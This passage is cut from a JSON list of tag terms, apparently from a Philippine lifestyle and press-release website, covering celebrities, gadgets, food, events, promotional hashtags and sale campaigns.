5G"},{"term":"eclipse"},{"term":"eco bags"},{"term":"edgar allan"},{"term":"edgar sandiego"},{"term":"educational"},{"term":"ejay falcon"},{"term":"ek biki waterworld"},{"term":"eldar"},{"term":"electric vehicle"},{"term":"eleksyon"},{"term":"employment"},{"term":"encore superclub"},{"term":"end of the world"},{"term":"endorser"},{"term":"enertainment"},{"term":"enrique gil"},{"term":"enstack"},{"term":"entertainment tonight"},{"term":"entrada tagaytay"},{"term":"erceflora"},{"term":"eric pineda"},{"term":"erich gonzales"},{"term":"erik santos"},{"term":"etc"},{"term":"european cuisine"},{"term":"eve alai"},{"term":"fabio ide"},{"term":"face republic"},{"term":"facial treatment"},{"term":"fan"},{"term":"fan meet"},{"term":"fashion art"},{"term":"felix rivera"},{"term":"filipino cuisine"},{"term":"filipino dish"},{"term":"filipino dishes"},{"term":"filmmaking"},{"term":"finalists"},{"term":"fit 'n right"},{"term":"flawless"},{"term":"flight"},{"term":"flights"},{"term":"flip flop"},{"term":"flo rida"},{"term":"flower farm"},{"term":"flu"},{"term":"food delivery"},{"term":"food supplement"},{"term":"foot"},{"term":"fox"},{"term":"fox channel"},{"term":"franco"},{"term":"frankie j"},{"term":"freeBuds SE"},{"term":"freebuds 4"},{"term":"fresh lumpia"},{"term":"fusion"},{"term":"gabay guro"},{"term":"gag Order"},{"term":"galaxy A03s"},{"term":"galaxy s22 ultra"},{"term":"galaxy z fold3"},{"term":"gaming laptop"},{"term":"general Santos"},{"term":"georcelle dapat"},{"term":"getaway"},{"term":"ghost"},{"term":"giant christmas tree"},{"term":"gift bags"},{"term":"gin"},{"term":"gino"},{"term":"girls"},{"term":"glorietta 2"},{"term":"gma"},{"term":"good life"},{"term":"graffiti"},{"term":"granprix"},{"term":"great northern sale"},{"term":"green cross"},{"term":"greenbelt 1"},{"term":"greenbelt 2"},{"term":"greenhills. the venice piazza"},{"term":"gsave"},{"term":"gsm"},{"term":"gum"},{"term":"hair loss"},{"term":"halalan"},{"term":"halloween ball"},{"term":"hanson"},{"term":"happy andrada"},{"term":"happy walk"},{"term":"havaianaticos"},{"term":"headset"},{"term":"headshot"},{"term":"healthy drink"},{"term":"hennessy cognac"},{"term":"herbal"},{"term":"heroes"},{"term":"hetty"},{"term":"hexetidine"},{"term":"history"},{"term":"hoax"},{"term":"hobbies"},{"term":"home applliances"},{"term":"home style"},{"term":"home theater"},{"term":"hopeless records"},{"term":"hospitality"},{"term":"house and lot"},{"term":"huawe"},{"term":"huawei appgallery"},{"term":"huawei band 6"},{"term":"huawei freebuds se"},{"term":"huawei matebook D 15"},{"term":"huawei vision s"},{"term":"huawei watch 3"},{"term":"huawei watch kids 4 pro"},{"term":"human papillomavirus"},{"term":"i cried my eyes out"},{"term":"i hate texas"},{"term":"i'll find you"},{"term":"iBlog"},{"term":"iPhone 6"},{"term":"iPhone X"},{"term":"iWant TV"},{"term":"illuminati hotties"},{"term":"imaging academy masterclass"},{"term":"immuvit"},{"term":"indian cusisine"},{"term":"intense"},{"term":"interactive cinema"},{"term":"intercontinental hotel"},{"term":"intramuros"},{"term":"ipad"},{"term":"iphone 16"},{"term":"iphone 4s"},{"term":"isak danielson"},{"term":"it hurts"},{"term":"italianni's"},{"term":"its more fun in the philippines"},{"term":"jacket"},{"term":"jamich"},{"term":"jason abalos"},{"term":"jay-r"},{"term":"jaya singh"},{"term":"jellies"},{"term":"jenni epperson"},{"term":"jesson capuchino"},{"term":"jewelries"},{"term":"john lloyd cruz"},{"term":"john mayer"},{"term":"john paul lee"},{"term":"johnny abad"},{"term":"jojo"},{"term":"jollitown"},{"term":"juris"},{"term":"karat world"},{"term":"kare-kare"},{"term":"kat alano"},{"term":"kaya"},{"term":"kc concepcion"},{"term":"kelly rowland"},{"term":"keto diet"},{"term":"ketogenic diet"},{"term":"khaki"},{"term":"kidswaste"},{"term":"kim bum"},{"term":"kiss jane"},{"term":"kjwan"},{"term":"kodak"},{"term":"korean band"},{"term":"korean drama"},{"term":"korena"},{"term":"kraft foods philippines"},{"term":"kris aquino"},{"term":"kris jenner"},{"term":"kultura"},{"term":"kyla"},{"term":"la maison"},{"term":"la maison cafe"},{"term":"lady gaga"},{"term":"lamok"},{"term":"laptop+"},{"term":"laptops"},{"term":"larry alcala"},{"term":"lbc"},{"term":"ldr"},{"term":"leche flan"},{"term":"lee min ho"},{"term":"left Right"},{"term":"legaspi village"},{"term":"lego"},{"term":"lenten season"},{"term":"lisa macuja-elizalde"},{"term":"little asia"},{"term":"live curious"},{"term":"london"},{"term":"loro"},{"term":"lucy torres-gomez"},{"term":"luke skywalker"},{"term":"luminisce"},{"term":"luxury"},{"term":"lyf Malate"},{"term":"lyf Malate Manila"},{"term":"lyle morell"},{"term":"m-flo"},{"term":"mWell"},{"term":"magic 89.9"},{"term":"makansutra asian food village"},{"term":"make-up"},{"term":"maki"},{"term":"manila bloggers"},{"term":"manix abrera"},{"term":"manny villar"},{"term":"mapa"},{"term":"marc nelson"},{"term":"marhaba"},{"term":"mariela salcedo"},{"term":"mark kramer"},{"term":"market market"},{"term":"marketing"},{"term":"marriott manila"},{"term":"martin del rosario"},{"term":"marvel Snap"},{"term":"marvin kiefer"},{"term":"mary kay"},{"term":"master chefs"},{"term":"masterclass"},{"term":"matebook 14s"},{"term":"matebook D16"},{"term":"maya hawke"},{"term":"mean"},{"term":"mechanics"},{"term":"meet and greet"},{"term":"mental health"},{"term":"merchandise"},{"term":"merienda"},{"term":"messaging"},{"term":"microsite"},{"term":"microwave oven"},{"term":"mid-autumn festival"},{"term":"mike enriquez"},{"term":"mirage"},{"term":"miss earth philippines"},{"term":"miss earth-philippines"},{"term":"mitzi borromeo"},{"term":"mixology"},{"term":"mmmbop"},{"term":"mobile legend"},{"term":"money remittance"},{"term":"monica torres"},{"term":"monitor"},{"term":"monster"},{"term":"mooncake"},{"term":"mother"},{"term":"motocross"},{"term":"moving on"},{"term":"msme"},{"term":"multivitamin"},{"term":"munoz"},{"term":"music festival"},{"term":"my home"},{"term":"my huawei app"},{"term":"myOppO"},{"term":"mySlim"},{"term":"mystery manila"},{"term":"nadine samonte"},{"term":"national artists collector's series"},{"term":"national bookstore"},{"term":"national heroes day"},{"term":"national thank you day"},{"term":"nature"},{"term":"nescafe"},{"term":"nescafe 3in1 sounskool summer buzz"},{"term":"new breed"},{"term":"new port cinema"},{"term":"new world hotel"},{"term":"newport mall"},{"term":"ngc"},{"term":"nick legazpi"},{"term":"nicolo cosme"},{"term":"no filter"},{"term":"no refunds"},{"term":"noel crisostomo"},{"term":"noli hans"},{"term":"non-fungible token"},{"term":"norman agatep"},{"term":"north edsa"},{"term":"notebooks"},{"term":"nova"},{"term":"nova 10"},{"term":"odelon simpao"},{"term":"ondoy"},{"term":"online auction"},{"term":"online banking"},{"term":"online media"},{"term":"online model search"},{"term":"online payment"},{"term":"online selling"},{"term":"online series"},{"term":"oral health"},{"term":"oral hygiene"},{"term":"orange"},{"term":"organic farming"},{"term":"original"},{"term":"ortigas center"},{"term":"othet news"},{"term":"oxgn"},{"term":"pacquiao"},{"term":"pagcor"},{"term":"pagsibol"},{"term":"paloma"},{"term":"pampangga"},{"term":"panagbenga"},{"term":"pancit palabok"},{"term":"pantene"},{"term":"paolo ballesteros"},{"term":"paolo bediones"},{"term":"paradizoo theme farm"},{"term":"paranaque city"},{"term":"parenting"},{"term":"paris"},{"term":"pasalubong"},{"term":"paseo de roxas"},{"term":"pasig city"},{"term":"pasta marinara"},{"term":"pastry"},{"term":"payday sale"},{"term":"pba"},{"term":"performance"},{"term":"perhaps!"},{"term":"pesto"},{"term":"pharmaton"},{"term":"philconstruct"},{"term":"philippine chamber of commerce and industry"},{"term":"philippine daily inquirer"},{"term":"philippine national artist"},{"term":"philippine volcanoes"},{"term":"picasso"},{"term":"piccata"},{"term":"pieces"},{"term":"pioneer"},{"term":"planner"},{"term":"plant-based"},{"term":"platinum karaoke"},{"term":"pldt-sme nation"},{"term":"pony"},{"term":"popo"},{"term":"pork sisig"},{"term":"poro point"},{"term":"portable"},{"term":"portugal"},{"term":"premier"},{"term":"prepaid"},{"term":"printer"},{"term":"prive"},{"term":"proactiv solution"},{"term":"products"},{"term":"projector"},{"term":"protection"},{"term":"provoke"},{"term":"puerto galera"},{"term":"puerto princesa"},{"term":"qurino grandstand"},{"term":"r rules"},{"term":"race"},{"term":"rachelle ann go"},{"term":"ramon uy"},{"term":"rapoo"},{"term":"rasmus faber"},{"term":"rave"},{"term":"rayver cruz"},{"term":"realme 10 Pro 5G Coca-Cola® Edition"},{"term":"realme 11"},{"term":"realme 12"},{"term":"realme 12+ 5G"},{"term":"realme 13+ 5G"},{"term":"realme 14 Pro Series"},{"term":"realme 9 Pro+ 5G"},{"term":"realme C67"},{"term":"realme GT 7"},{"term":"realme Note 70"},{"term":"red box"},{"term":"red letter day"},{"term":"red ribbon"},{"term":"regal films"},{"term":"relaco"},{"term":"renewable energy"},{"term":"reno5"},{"term":"reno7"},{"term":"repertory Philippines"},{"term":"rhett eala"},{"term":"richard poon"},{"term":"ricky lee"},{"term":"rico robles"},{"term":"rio dela cruz"},{"term":"robinsons place manila"},{"term":"rock"},{"term":"rocky salumbides"},{"term":"rommel juan"},{"term":"rose"},{"term":"router"},{"term":"rtw"},{"term":"ruin my life"},{"term":"run against time"},{"term":"runway"},{"term":"ryan agoncillo"},{"term":"ryan bang"},{"term":"ryan cayabyab singers"},{"term":"sagada"},{"term":"saint"},{"term":"saint o'clock"},{"term":"salad"},{"term":"salem ilese"},{"term":"salon"},{"term":"saltimbanco"},{"term":"samsung champ"},{"term":"samsung galaxy 5"},{"term":"samsung galaxy note"},{"term":"samsung mobile"},{"term":"samsung punch"},{"term":"san fernando"},{"term":"san miguel corporation"},{"term":"santa claus"},{"term":"sara black"},{"term":"sardines"},{"term":"sashimi"},{"term":"savings"},{"term":"savoy hotel"},{"term":"sbma"},{"term":"scan to pay"},{"term":"scenes from inside"},{"term":"seafood pasta"},{"term":"sean kingston"},{"term":"season 10"},{"term":"season 13"},{"term":"season 2"},{"term":"season 5"},{"term":"selfie"},{"term":"selfie camera"},{"term":"shakey's family pizza"},{"term":"shanghai rice"},{"term":"shop"},{"term":"shopee bayanihan"},{"term":"shopee mall"},{"term":"short film"},{"term":"short films"},{"term":"shout it out"},{"term":"shows"},{"term":"silang"},{"term":"sim card registration"},{"term":"singathon"},{"term":"siomai"},{"term":"siopao"},{"term":"sky cable"},{"term":"skye lounge"},{"term":"skyline"},{"term":"slchld"},{"term":"sm annex"},{"term":"sm cebu"},{"term":"sm kids"},{"term":"smart appliances"},{"term":"smart office"},{"term":"smile"},{"term":"sms"},{"term":"smx manila"},{"term":"snickers"},{"term":"sob rock"},{"term":"solane sakto"},{"term":"sonny angara"},{"term":"sony play station"},{"term":"soup"},{"term":"south border"},{"term":"spark"},{"term":"sparty"},{"term":"spittake"},{"term":"sport"},{"term":"spring-summer"},{"term":"standup comedy"},{"term":"star cinema"},{"term":"stay"},{"term":"stay with the ocean"},{"term":"staycation"},{"term":"stephen anderson"},{"term":"streaming"},{"term":"street"},{"term":"stresstabs"},{"term":"striptease"},{"term":"subic bay"},{"term":"sunsetto"},{"term":"supafest"},{"term":"super typhoon"},{"term":"superapp"},{"term":"superbug"},{"term":"surplus"},{"term":"sweetener"},{"term":"swv"},{"term":"t-pain"},{"term":"tab"},{"term":"talent search"},{"term":"tamagotchi"},{"term":"tarlac"},{"term":"taste asia"},{"term":"tea"},{"term":"team manila"},{"term":"teatrino"},{"term":"television show"},{"term":"the block"},{"term":"the bull runner"},{"term":"the bull runner dream marathon"},{"term":"the point residences"},{"term":"the ramp"},{"term":"the red whistle"},{"term":"the riches"},{"term":"the sound of music"},{"term":"theme"},{"term":"theme  farm"},{"term":"then and now massive music festival"},{"term":"this song"},{"term":"thrift shop"},{"term":"thủy"},{"term":"ticketnet"},{"term":"tiendesitas"},{"term":"tigernu"},{"term":"timex"},{"term":"timezone"},{"term":"tiny but scary"},{"term":"toddler"},{"term":"tom morello"},{"term":"tomorrow x together"},{"term":"tondo"},{"term":"tq"},{"term":"train"},{"term":"transportation"},{"term":"trave"},{"term":"treasure"},{"term":"tree planting"},{"term":"trick or treat"},{"term":"tristan encarncaion"},{"term":"troye sivan"},{"term":"true fairth"},{"term":"tuloy"},{"term":"tuna"},{"term":"tunog natin 2"},{"term":"twirlie"},{"term":"tyga"},{"term":"typhoon"},{"term":"tyra banks"},{"term":"upstream"},{"term":"usb"},{"term":"utopia"},{"term":"v factory"},{"term":"venus raj"},{"term":"video contest"},{"term":"vigan"},{"term":"vince golangco"},{"term":"vivio"},{"term":"vivo T1 5G"},{"term":"vivo V29"},{"term":"vivo X100"},{"term":"vivo X80 Pro"},{"term":"vivo X80 series"},{"term":"vivo Y02t"},{"term":"vivobook"},{"term":"vj alvey"},{"term":"vlogging"},{"term":"vodka"},{"term":"wall"},{"term":"waltermart"},{"term":"washer"},{"term":"waterworld"},{"term":"watsons pharmacy"},{"term":"wattpad"},{"term":"we got"},{"term":"wearables"},{"term":"webtoon"},{"term":"wet Leg"},{"term":"wfp"},{"term":"wheatgrass"},{"term":"when the rain stopped following me"},{"term":"white moon bar"},{"term":"white party"},{"term":"white space"},{"term":"wilbros"},{"term":"willy wonka"},{"term":"windows 11"},{"term":"winnie monsod"},{"term":"wok-a-holic"},{"term":"wood"},{"term":"workshop"},{"term":"world aids day"},{"term":"world health organization"},{"term":"world teachers' day"},{"term":"worldhotels"},{"term":"woven"},{"term":"wovensound"},{"term":"www.earthlingorgeous.com"},{"term":"www.thebar.com.ph"},{"term":"xanadu"},{"term":"xander angeles"},{"term":"xavier school"},{"term":"xtreme"},{"term":"yacht"},{"term":"yeule"},{"term":"yogurt"},{"term":"yoshinoya"},{"term":"yougov"},{"term":"yum"},{"term":"yung kai"},{"term":"yuoy"},{"term":"yupangco group"},{"term":"zac"},{"term":"zanjoe marudo"},{"term":"zelijah"},{"term":"zest air"},{"term":"zia dantes"},{"term":"zip"},{"term":"zoori's adventure"},{"term":"Übermensch"},{"term":"\"akbo Para sa Turismo"},{"term":"\"right where you left me"},{"term":"#1 Best Workplace in the Philippines"},{"term":"#4GreenPH"},{"term":"#ASUSseasontoSHARE"},{"term":"#AceYourWorld"},{"term":"#AcerCampus2025"},{"term":"#AcerDay2021"},{"term":"#AcerU2024"},{"term":"#AkinKaNaLangUK Tour"},{"term":"#AlexCooks"},{"term":"#BacktoSchoolWithAcer"},{"term":"#BeatEnergyGap"},{"term":"#BestVloggingPhone"},{"term":"#Breeze1Laba"},{"term":"#CarryOn"},{"term":"#Coins"},{"term":"#ConversePHCounterClimate"},{"term":"#ConversePHxConsProLeather"},{"term":"#FeelTheHolidaySparkle"},{"term":"#FightForTheKingdom"},{"term":"#FindYourselfHere"},{"term":"#FoodFestOnTikTok"},{"term":"#ForFutureHeroes"},{"term":"#GPlay"},{"term":"#GlobeOfGood"},{"term":"#GoForIt"},{"term":"#GoForIt Student Fest 2025"},{"term":"#GoGIVEYourHeart Challenge"},{"term":"#GreenLifeGreatLife"},{"term":"#HuaweiHotspotHotties"},{"term":"#JaDineFor711"},{"term":"#JohnnieSummer"},{"term":"#KalyePop"},{"term":"#LiveForReareal"},{"term":"#LivingACoolLife"},{"term":"#LoveThrowback2"},{"term":"#MakeYourGreenMark"},{"term":"#MakeYourSummer"},{"term":"#MalayangPasko"},{"term":"#MaligayangaPaskOPPO"},{"term":"#MangInasalAt20"},{"term":"#MangInasalFamilyFiesta"},{"term":"#MemoryIsPriceless"},{"term":"#MemoryIsPriceless Y16"},{"term":"#MondaysMadeBetter"},{"term":"#MoreThanGold"},{"term":"#MyUQGiftToYou"},{"term":"#NationalSelfieDay"},{"term":"#OPPOA6ProOATD"},{"term":"#OPPOLangSakalam"},{"term":"#OishiOWow"},{"term":"#OishiSnacktacular"},{"term":"#OneDayofZen"},{"term":"#PenshoppeSS16"},{"term":"#PerfectAdobo Challenge"},{"term":"#PopeFrancisPH"},{"term":"#QuickAsAFlash"},{"term":"#ReBuildPH"},{"term":"#ReadySetGBirthday"},{"term":"#SMProjectInspire"},{"term":"#SMWasteFreeFuture"},{"term":"#SafeguardShowersaya"},{"term":"#SeasonOfGiving"},{"term":"#ShareTheConfidence"},{"term":"#SmoothLeeAdventure"},{"term":"#SportsKoAyosDito"},{"term":"#StayForSummer"},{"term":"#SummerSarapAtMangInasal"},{"term":"#ThanksALatte"},{"term":"#ThePortraitExpert"},{"term":"#TheToughestPhone"},{"term":"#TimeForUs"},{"term":"#TogetherWeGlow"},{"term":"#VivoPerfectSelfieCup"},{"term":"#WeGotThis"},{"term":"#WeatherWiser"},{"term":"#YearonTikTok2024"},{"term":"#betterwithcoke"},{"term":"#flyforfree"},{"term":"#iblog7"},{"term":"#liveLikeAPanda"},{"term":"#realmeWithYou"},{"term":"#realmeWithYou CSR"},{"term":"#sarisaringhappiness"},{"term":"#withoutshoes"},{"term":"$10M OMG! Fund"},{"term":"$NOT"},{"term":"'CHANGES OVER TIME"},{"term":"'Di Naman"},{"term":"'Hey There Elijah"},{"term":"'It's All Good"},{"term":"'I’ll Always Come Find You"},{"term":"'Lost The Reason"},{"term":"'b?'"},{"term":"'falling for robots \u0026 wishing i was one"},{"term":"'idk it's complicated"},{"term":"(how could i be) honest?"},{"term":"(sfera)"},{"term":"*snow in berlin*"},{"term":"+J"},{"term":"+LEGENDARY+"},{"term":"+WHAX"},{"term":"...On and On... Step By Step..."},{"term":".ARCHIVES"},{"term":"000 Trees"},{"term":"0917 Sanrio Collection"},{"term":"1 2 3 4 (i just want my stuff back)"},{"term":"1.1. New Year Sale"},{"term":"10 Chambers"},{"term":"10 Days of Art 2025"},{"term":"10 outstanding dealers of the year"},{"term":"10 years"},{"term":"10.1"},{"term":"10.10 Brand Festival"},{"term":"10.10 Brand Tipid Festival"},{"term":"100 Years of Wonder"},{"term":"100k Watts"},{"term":"100th year"},{"term":"102 paseo"},{"term":"10T 5G"},{"term":"10th"},{"term":"10th store"},{"term":"11.11 - 12.12 Big Christmas Sale"},{"term":"11.11 ASUS BIG LAPTOP SALE"},{"term":"11.11 AffordaPHONES Deals"},{"term":"11.11 Mega Sale"},{"term":"11.11 fiesta sale"},{"term":"11.11 mega brand day sale"},{"term":"113th"},{"term":"12 Days of Christmas"},{"term":"12 Days of Merry GCash"},{"term":"12 Hands Culinary Showcase"},{"term":"12.12 christmas sale"},{"term":"12.12 mega sale"},{"term":"12.12 oppo mega brand day"},{"term":"12F Kitchen"},{"term":"12th Annual International Finance Awards 2024"},{"term":"12th Annual PropertyGuru Philippines Property Awards"},{"term":"12th Global Youth Summit"},{"term":"12th OFW and Family Summit 2023"},{"term":"1300"},{"term":"1322 Golden Empire Tower"},{"term":"13thm month pay"},{"term":"14"},{"term":"14-Day"},{"term":"14K"},{"term":"14s"},{"term":"15 MINUTES"},{"term":"15th Asia CEO Awards"},{"term":"15th year"},{"term":"160th year"},{"term":"16th Annual FedEx \/ JA International Trade Challenge"},{"term":"16th Golden Indie Music Awards"},{"term":"16th New York Asian Film Festival"},{"term":"16th hot air balloon festival"},{"term":"16th year"},{"term":"177 Click"},{"term":"18"},{"term":"18 Jade"},{"term":"18th Mondial du Théâtre"},{"term":"18th anniversary"},{"term":"1945"},{"term":"1950 Restaurant"},{"term":"1979 Nobel Peace Prize Winner"},{"term":"19th Asian Games Hangzhou"},{"term":"1Esplanade"},{"term":"1Nightwithu"},{"term":"1Nightwitu"},{"term":"1TB"},{"term":"1st AirAsia Travel Photographer"},{"term":"1st CinePanalo Film Festival"},{"term":"1st Ko Si 3rd"},{"term":"1st Philippine Popular Music Festival"},{"term":"1st Puregold CinePanalo Film Festival"},{"term":"1st birthday"},{"term":"1st national thank you day awards"},{"term":"2 Hands"},{"term":"2 of us"},{"term":"2 proud"},{"term":"2 thousand 10"},{"term":"2-in-1"},{"term":"2.0"},{"term":"2.2 save now"},{"term":"2.4G series"},{"term":"20 Years From Now"},{"term":"20 plus"},{"term":"20+"},{"term":"2000"},{"term":"200mbps"},{"term":"2012 Christmas 3D-Street Painting Competition"},{"term":"2012 FILA Polo Cup"},{"term":"2013 Anti-Illegal Recruitment"},{"term":"2013 Elan Awards"},{"term":"2013 Glasses Collection"},{"term":"2013 MMFF"},{"term":"2014 Bonuses Report"},{"term":"2014 Cinemalaya Film Festival"},{"term":"2014 Fall\/Winter collection"},{"term":"2014 Philippine Cup"},{"term":"2015 Fall\/Winter"},{"term":"2015 State of the World’s Mothers"},{"term":"2016"},{"term":"2016 Miss Universe"},{"term":"2016 QC International Film Festival"},{"term":"2016 Spring\/Summer Collection"},{"term":"2017"},{"term":"2017 Giving Journal"},{"term":"2017 Global Art Students’ Exhibition"},{"term":"2017 Philippine Coffee"},{"term":"2017 Readers Digest Trusted Brands Awards"},{"term":"2018 Awards for Excellence"},{"term":"2020 Tokyo Olympics"},{"term":"2021 League of Legends World Championship"},{"term":"2021 real estate asia awards"},{"term":"2022 Asia Song Festival"},{"term":"2022 Cost of School"},{"term":"2022 Fall\/Winter Collection"},{"term":"2022 Philippine Navy Outstanding Stakeholder"},{"term":"2022 Retail Banking Awards"},{"term":"2022 Spring\/Summer Dress Collection"},{"term":"2022 Spring\/Summer Mickey Stands UT collection"},{"term":"2022 UCI Gravel World Series Philippines"},{"term":"2022 UnionBank Innovation Festival"},{"term":"2023 ASUS TUF Gaming F15"},{"term":"2023 Apolinario Mabini Awards"},{"term":"2023 Asia-Pacific Stevie® Awards"},{"term":"2023 C Series Mini LED"},{"term":"2023 Fall\/Winter issue of LifeWear magazine"},{"term":"2023 MDRT Culture of Excellence Awards"},{"term":"2023 Neo QLED"},{"term":"2023 SEA Games"},{"term":"2023 Samsung Neo QLED 8K"},{"term":"2023 Stevie Awards for Great Employers"},{"term":"2023 Survival Kit"},{"term":"2023 WindFree Lineup"},{"term":"2023 World Music Festival"},{"term":"2023 Wrapped experience"},{"term":"2023 vivo Imaging Conference"},{"term":"2024 Airline Excellence Awards"},{"term":"2024 Alternativa Film Awards"},{"term":"2024 Asia-Pacific Stevie® Awards"},{"term":"2024 CCP Thirteen Artists Award"},{"term":"2024 Calendar Girl"},{"term":"2024 GRAMMY"},{"term":"2024 Global Youth Summit"},{"term":"2024 IWWF World Cable Wakeboard and Wakeskate Championships"},{"term":"2024 International Travel Awards"},{"term":"2024 MLBB CN Pre-Season Invitational Tournament"},{"term":"2024 Marketech APAC Marketing Technology Awards"},{"term":"2024 Mobile World Congress tech"},{"term":"2024 Music Matters Live"},{"term":"2024 Paris Olympics"},{"term":"2024 Prudence Ball"},{"term":"2024 Silver Quill Award"},{"term":"2024 Small Business Grant Contest"},{"term":"2024 Sustainability Report"},{"term":"2024 Tony Awards"},{"term":"2024 VALORANT Champions Tour"},{"term":"2024 World Cruise Awards"},{"term":"2024 World Music Festival @Taiwan"},{"term":"2024\/25 UEFA Champions League"},{"term":"2025 Ajinomoto Postgraduate Scholarship Grant"},{"term":"2025 Asia-Pacific Stevie Awards"},{"term":"2025 Crunchyroll Anime Awards"},{"term":"2025 F.C.C. Honda Pilipinas Dream Cup"},{"term":"2025 GAC International Partner Conference"},{"term":"2025 Global Retail Banking Innovation Awards"},{"term":"2025 HR Excellence Awards Philippines"},{"term":"2025 HUAWEI XMAGE"},{"term":"2025 Honda Pilipinas Dream Cup"},{"term":"2025 IWWF Asia and Oceania Cable Wakeboard and Wakeskate Championships"},{"term":"2025 Inspired Beginnings"},{"term":"2025 M\u0026C Asia Stella Awards"},{"term":"2025 National Children’s Month"},{"term":"2025 OPPO Photography Awards"},{"term":"2025 Red Bull Cliﬀ Diving World Series"},{"term":"2025 South by Southwest"},{"term":"2025 T+L 500"},{"term":"2025 TTG Travel Awards"},{"term":"2025 Thai SELECT Festival"},{"term":"2025 Work Trend Index Report"},{"term":"2025-2026 Asia Pacific Property Awards"},{"term":"2026 Philippine Qualifiers"},{"term":"20th Anniversary Concert"},{"term":"20th Philippine Quill Awards"},{"term":"21 Savage"},{"term":"21st Cinemalaya Philippine Independent Film Festival"},{"term":"21st Club Punta Fuego Regatta"},{"term":"21st International Business Awards"},{"term":"22nd Annual Club Punta Fuego Regatta"},{"term":"22nd Tokyo International Music Market"},{"term":"23rd PTAA Travel Tour Expo"},{"term":"24"},{"term":"24-hour race"},{"term":"24karats GOLD GENESIS"},{"term":"25 surprises"},{"term":"25kome No Senshokutai"},{"term":"25th"},{"term":"25th Q Asia’s Quality Excellence Awards"},{"term":"26th"},{"term":"27th Visual Arts National Competition"},{"term":"2DK"},{"term":"2TB"},{"term":"2XKO"},{"term":"2nd"},{"term":"2nd AmCham Corporate Social Impact Awards"},{"term":"2nd Annual Guam Live International Music Festival"},{"term":"2nd Pioneer National Bangkarera"},{"term":"2nd Virtus Awards"},{"term":"2nd avenue"},{"term":"2nd leg"},{"term":"3-day"},{"term":"3.3 Super Brand Day Sale"},{"term":"30 years old"},{"term":"305U1A"},{"term":"30th"},{"term":"31st World Travel Awards"},{"term":"320W SuperSonic Charge"},{"term":"32nd Annual World Travel Awards 2025"},{"term":"32nd National PR Congress"},{"term":"32nd SEA Games"},{"term":"33rd annual convention"},{"term":"35th Anniversary"},{"term":"35th Awit Awards"},{"term":"35th year anniversary"},{"term":"365"},{"term":"365 music"},{"term":"36th Manila International Book Fair"},{"term":"39th Season"},{"term":"39th Star Awards for Movies"},{"term":"3:15"},{"term":"3D painting"},{"term":"3M"},{"term":"3d cinema tv"},{"term":"3d digital camera"},{"term":"3d tv"},{"term":"3dme"},{"term":"3rd Gador Award"},{"term":"3rd year"},{"term":"4 in 1"},{"term":"4-Minute Metabolic Workout Program"},{"term":"4.15 shopee sale"},{"term":"4.4 Summer Saya"},{"term":"4.4 Summer Seat Sale"},{"term":"400 Teachers Program"},{"term":"42nd Agora Awards"},{"term":"45th year anniversary"},{"term":"46th Catholic Mass Media Awards"},{"term":"49th \u0026 Main"},{"term":"4A Quality \u0026 Service"},{"term":"4As"},{"term":"4D cinema"},{"term":"4D images"},{"term":"4EVA"},{"term":"4EVR"},{"term":"4G-LTE"},{"term":"4TH Wall"},{"term":"4th National Breakfast Day"},{"term":"5"},{"term":"5 minutes"},{"term":"5 star hotel in manila"},{"term":"5 star luxury hotel in manila"},{"term":"5-star"},{"term":"5.5 Summer Sale"},{"term":"5.5 Super Brand Day Sale"},{"term":"50 Shades of Grey"},{"term":"500 for 500"},{"term":"500pesodeals.com 500 peso deals"},{"term":"500th video"},{"term":"50th Anniversary of Advertising Self-Regulation"},{"term":"50th store"},{"term":"50th years"},{"term":"55th birthday"},{"term":"5678"},{"term":"57 Records"},{"term":"59th Anvil Awards"},{"term":"5G-Advanced"},{"term":"5SOS"},{"term":"5SOS5"},{"term":"5by20 Program"},{"term":"5th Platoon"},{"term":"5th anniversary"},{"term":"5th philippine cosplay convention"},{"term":"6"},{"term":"6.6 Birthday Sale"},{"term":"6.6 FREEDOM SALE"},{"term":"6.6 Mid-Year Mega Sale"},{"term":"6.6. mega sale"},{"term":"6.6. sale"},{"term":"60 Second Masterpiece Short Film Contest"},{"term":"65\" QLED 4K Q60C Smart TV"},{"term":"6IX PIECE"},{"term":"6cylemind"},{"term":"6th Andrea O. Veneracion International Choral Festival"},{"term":"6th Annual BPI Awesome Travel Fair 2025"},{"term":"6th Annual Retail Banker International Asia Trailblazer Awards"},{"term":"6th Star Awards for Male Concert Performer of the Year"},{"term":"7.7 HONOR Sale"},{"term":"7.7 Sale"},{"term":"7.7 mega sale"},{"term":"7.7 mid-year sale tv special"},{"term":"70 5G"},{"term":"70th year"},{"term":"70’s Bistro"},{"term":"75th Annual Golden Globe Awards"},{"term":"7641 Islands of the Philippines"},{"term":"77th anniversary"},{"term":"7th UN Environment Assembly"},{"term":"7th philippine iblog summit"},{"term":"8"},{"term":"8 Seconds"},{"term":"8 To Infinity"},{"term":"8-mcdo"},{"term":"8.8 Mega Flash Deals Sale"},{"term":"8.8 ShopeePay Festiva"},{"term":"8.9 samsung galaxy s II"},{"term":"8000"},{"term":"8th Annual AmCham Energy Forum"},{"term":"8th anniversary"},{"term":"8th birthday"},{"term":"9.9"},{"term":"9.9 BPI Investment Day"},{"term":"9.9 Super Shopping D"},{"term":"9.9 Super Shopping Day."},{"term":"90.7 Love"},{"term":"917 GDay"},{"term":"917 GDay 2025"},{"term":"91st anniversary"},{"term":"98 degrees"},{"term":"9th Annual w3 Awards"},{"term":"9th annual Digital Congress"},{"term":"9th toycon"},{"term":"\u003CDall\u003E"},{"term":"\u003CNOW\u003E"},{"term":"="},{"term":"A Bite of Britain"},{"term":"A Grand Wedding Fair"},{"term":"A Little More"},{"term":"A Love to Last"},{"term":"A Minute"},{"term":"A Miracle in the Christmas Night"},{"term":"A Moment…"},{"term":"A NIGHT IN HOLLYWOOD"},{"term":"A R I Z O N A"},{"term":"A Strange Kind of Beautiful"},{"term":"A Streetcar Named Desire"},{"term":"A Very Backstreet Christmas"},{"term":"A Wonderful Life"},{"term":"A World of Discovery"},{"term":"A to Z (Drop It)"},{"term":"A. O. Smith Corporation"},{"term":"A.S.A.B"},{"term":"A33 5G"},{"term":"A5"},{"term":"A52s 5G"},{"term":"A58"},{"term":"A73 5G"},{"term":"A76"},{"term":"A96"},{"term":"AAA"},{"term":"AAA TOUR BY HYUKOH \u0026 SUNSET ROLLERCOASTER"},{"term":"AAT Inverter+ Refrigerators"},{"term":"AB Capital \u0026 Investment Corporation"},{"term":"ABC+: Advancing Basic Education in the Philippines"},{"term":"ABF"},{"term":"ABS-CBN Lingkod Kapamilya Foundation"},{"term":"ABS-CBN Sagip Kapamilya"},{"term":"ACEA"},{"term":"ACTAI Asia Pacific 